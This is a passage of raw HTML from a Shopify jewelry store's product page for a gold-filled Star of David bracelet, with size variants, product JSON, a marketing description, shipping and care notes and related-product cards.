  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19422369546489__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19422369546489__main"
                          data-url="/es/products/golden-jewish-star-bracelet"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='7&quot;'
                                      data-options='7"'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='46807040164089'
                                    >
                                      7"
                                    </option>
                                  
                                    <option
                                      value='8&quot;'
                                      data-options='8"'
                                      
                                      
                                      data-variant-id='46807040196857'
                                    >
                                      8"
                                    </option>
                                  
                                    <option
                                      value='9&quot;'
                                      data-options='9"'
                                      
                                      
                                        disabled
                                      
                                      data-variant-id='46807040229625'
                                    >
                                      9"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46807040164089,"title":"7\"","option1":"7\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-1","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 7\"","public_title":"7\"","options":["7\""],"price":3400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40164089","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46807040196857,"title":"8\"","option1":"8\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-2","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 8\"","public_title":"8\"","options":["8\""],"price":3500,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40196857","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46807040229625,"title":"9\"","option1":"9\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-3","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":false,"name":"Golden Jewish Star Bracelet - 9\"","public_title":"9\"","options":["9\""],"price":3600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40229625","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19422369546489__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19422369546489__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--19422369546489__main" class=" mobile-hidden">
                                $34.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19422369546489__main">
                    <div class="" data-block="true" data-editor="8vgg1" data-offset-key="47pdn-0-0">
<div data-offset-key="47pdn-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><span data-offset-key="47pdn-0-0">Golden Jewish star bracelet.</span></div>
<div data-offset-key="47pdn-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">
<ul>
<li><strong>Golden evil eye bracelet</strong></li>
<li><strong>1/2" pendant</strong></li>
<li><strong>Cubic zircon gemstones</strong></li>
<li><strong>Bracelet measures 7"</strong></li>
<li><strong>Gold-filled chain</strong></li>
</ul>
</div>
</div>
<div class="" data-block="true" data-editor="8vgg1" data-offset-key="64t7n-0-0">
<div data-offset-key="64t7n-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><span data-offset-key="64t7n-0-0">There are a lot of Jewish Star of David bracelets out there on the market.  So, we came up with one that is superb.  A little rough around the edges, but sparkly on the inside.  Sort of like an off-sized matzah ball inside of a hot pot of delicious soup.</span></div>
<div data-offset-key="64t7n-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><span data-offset-key="64t7n-0-0"><br></span></div>
</div>
<div class="" data-block="true" data-editor="8vgg1" data-offset-key="8gcus-0-0">
<div data-offset-key="8gcus-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">
<span data-offset-key="8gcus-0-0">If you want to e</span>levate your fashion sense and inner spirit with this unique Jewish star bracelet, we say go for it. There's a matching necklace too, in case you want the whole <i>look.</i>
</div>
<div data-offset-key="8gcus-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><br></div>
<div data-offset-key="8gcus-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">Contrasting finishes within the stars make this pendant shine<span data-offset-key="76j3u-0-0">. A simple turquoise gemstone in the center of the star adds luck and good fortune to the meaning of the pendant.</span>
</div>
</div>
<div class="" data-block="true" data-editor="8vgg1" data-offset-key="f92k9-0-0">
<div data-offset-key="f92k9-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><br></div>
</div>
<div class="" data-block="true" data-editor="8vgg1" data-offset-key="26hf3-0-0">
<div data-offset-key="26hf3-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><span data-offset-key="26hf3-0-0">The gold-filled chain adjusts to fit most wrists. This is a lovely gift for those longing for the gift of faith. From bar mitzvah gifts to holiday and birthday gifts, this is a gorgeous as well as a meaningful piece of jewelry.</span></div>
<h4 data-offset-key="26hf3-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">
<span data-offset-key="26hf3-0-0"></span><br>
</h4>
<p>See the matching <a rel="noopener noreferrer" title="jewish necklace" href="https://www.alefbet.com/products/golden-jewish-star-necklace?variant=43385752125689" target="_blank">necklace</a> to complete the set.</p>
</div><img src="https://front.valigara.com/counter/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ1MDg5LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.E9dSVnGYWLD2EeNmCln3FY9I--ziJlarHtcJEOCyeGM" class="valigara-pixel">
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  undo
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping and Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iEGaRf-template--19422369546489__main">
                    <ul><li>Every order ships quickly from Los Angeles, California—and each piece comes beautifully gift-wrapped, ready for celebrating any occasion.<br/></li><li>We do our best to get your jewelry to you fast! If something’s out of stock, we’ll send you an update right away with an estimated delivery time.<br/></li><li>Got a question or need help choosing? Just email us anytime at <a href="mailto:info@alefbet.com">info@alefbet.com</a>—we’re always happy to help.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  favorite
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_B7xDyK-template--19422369546489__main">
                    <p><strong>Jewelry is delicate and should be cared for accordingly. </strong>To extend the life of your jewelry, please follow these care instructions.</p><ul><li>Take off your jewelry before your daily rituals such as -- showering, applying lotion, and perfume, exercising, washing dishes, etc.  </li><li>Before bedtime, lay your jewelry out flat on a fabric surface to avoid tangling and/or scratching.</li><li>To clean your jewelry, use a soft toothbrush with dish soap and gently scrub the metal and stones.  We do not suggest an ultrasonic cleaner.</li><li>Use the cleaning cloth provided.</li><li>Do not clean any semi-precious gemstones or pearls with chemicals, abrasives, or solvents.  </li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  headset_mic
</span>
                      
                      <h2 class="h4 accordion__title">
                        Have a question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LKmDQC-template--19422369546489__main">
                    <p>If you have any questions about this product please email us at <a href="mailto:info@alefbet.com" title="mailto:info@alefbet.com">info@alefbet.com</a></p>
                    
                  </div>
                </div>
              </div><a href="/es/products/golden-jewish-star-bracelet" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19422369546489__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19422369546489__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=550 550w,//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=1100 1100w,//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=1445"
    alt="Golden Jewish Star Bracelet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39425312686329"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&width=550 550w,//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&width=1445"
    alt="Golden Jewish Star Bracelet"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="39425312719097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&width=550 550w,//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&width=1100 1100w,//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&width=1445"
    alt="Golden Jewish Star Bracelet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39425312751865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&width=550 550w,//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&width=1445"
    alt="Golden Jewish Star Bracelet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39425312784633"
  ></div>
  </div>
</product-modal>


  

<script src="//www.alefbet.com/cdn/shop/t/67/assets/product-modal.js?v=52128055760098790431741721735" defer="defer"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/media-gallery.js?v=54874578840330729201752080455" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19422369546489__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19422369546489__main"]') ||
        document.querySelector('variant-selects[data-section="template--19422369546489__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19422369546489__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19422369546489__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Golden Jewish Star Bracelet",
      "url": "https:\/\/www.alefbet.com\/es\/products\/golden-jewish-star-bracelet",
      "image": [
          "https:\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202\u0026width=1920"
        ],
      "description": "\nGolden Jewish star bracelet.\n\n\nGolden evil eye bracelet\n1\/2\" pendant\nCubic zircon gemstones\nBracelet measures 7\"\nGold-filled chain\n\n\n\n\nThere are a lot of Jewish Star of David bracelets out there on the market.  So, we came up with one that is superb.  A little rough around the edges, but sparkly on the inside.  Sort of like an off-sized matzah ball inside of a hot pot of delicious soup.\n\n\n\n\nIf you want to elevate your fashion sense and inner spirit with this unique Jewish star bracelet, we say go for it. There's a matching necklace too, in case you want the whole look.\n\n\nContrasting finishes within the stars make this pendant shine. A simple turquoise gemstone in the center of the star adds luck and good fortune to the meaning of the pendant.\n\n\n\n\n\n\nThe gold-filled chain adjusts to fit most wrists. This is a lovely gift for those longing for the gift of faith. From bar mitzvah gifts to holiday and birthday gifts, this is a gorgeous as well as a meaningful piece of jewelry.\n\n\n\nSee the matching necklace to complete the set.\n",
      "sku": "cz-220-bracelet-a-1",
      "brand": {
        "@type": "Brand",
        "name": "Alef Bet by Paula"
      },
      "offers": [{
            "@type" : "Offer","sku": "cz-220-bracelet-a-1","availability" : "http://schema.org/InStock",
            "price" : 34.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/golden-jewish-star-bracelet?variant=46807040164089"
          },
{
            "@type" : "Offer","sku": "cz-220-bracelet-a-2","availability" : "http://schema.org/InStock",
            "price" : 35.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/golden-jewish-star-bracelet?variant=46807040196857"
          },
{
            "@type" : "Offer","sku": "cz-220-bracelet-a-3","availability" : "http://schema.org/OutOfStock",
            "price" : 36.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/golden-jewish-star-bracelet?variant=46807040229625"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19422369546489__main #GalleryThumbnails-template--19051244290297__main {margin-top: 20px;} #shopify-section-template--19422369546489__main .htusb-ui-prod-boost-generic-pricing {display: none;} #shopify-section-template--19422369546489__main #Option-template--19051244290297__main-0 {background: #fff;} </style></section><section id="shopify-section-template--19422369546489__related-products" class="shopify-section section"><style data-shopify>.section-template--19422369546489__related-products-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19422369546489__related-products-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  
  <div class="related-products page-width section-template--19422369546489__related-products-padding isolate">
    <product-recommendations
      data-url="/es/recommendations/products?section_id=template--19422369546489__related-products&product_id=7793286021369&limit=4"
    ><h2 class="related-products__heading h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
          You may also like
        </h2>
        
        <ul
          class="grid product-grid grid--4-col-desktop grid--2-col-tablet-down"
          role="list"
        >

              
<li class="grid__item animate-item animate-item--child" style="--index:0;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=165 165w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=360 360w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=533 533w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=720 720w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=940 940w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=1066 1066w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959 2619w
                "
                src="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1763583959&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Multicolor Evil Eye Protection Bracelet for Everyday Luck"
                class="motion-reduce"
                
                width="2619"
                height="2619"
                id='quick-add-template--19422369546489__related-products4538473545803-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1763583958&width=165 165w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1763583958&width=360 360w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1763583958&width=533 533w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1763583958&width=720 720w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1763583958 872w
                  "
                  src="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1763583958&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="872"
                  height="871"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/blue-evil-eye-protection-bracelet-for-everyday-luck"
                id="StandardCardNoMediaLink-template--19422369546489__related-products-4538473545803"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19422369546489__related-products-4538473545803 NoMediaStandardBadge-template--19422369546489__related-products-4538473545803"
              >
                Multicolor Evil Eye Protection Bracelet for Everyday Luck
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19422369546489__related-products-4538473545803"
            
          >
            <a
              href="/es/products/blue-evil-eye-protection-bracelet-for-everyday-luck"
              id="CardLink-template--19422369546489__related-products-4538473545803"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19422369546489__related-products-4538473545803 Badge-template--19422369546489__related-products-4538473545803"
            >
              Multicolor Evil Eye Protection Bracelet for Everyday Luck
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.71 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.71 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(28)</span>
                <span class="visually-hidden">28
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de $38.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de $38.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:1;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-all-watchful-evil-eye-bracelet-alef-bet-by-paula.jpg?v=1763584085&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful All Watchful Evil Eye Bracelet"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19422369546489__related-products7445714010361-image'
              >
              
<img
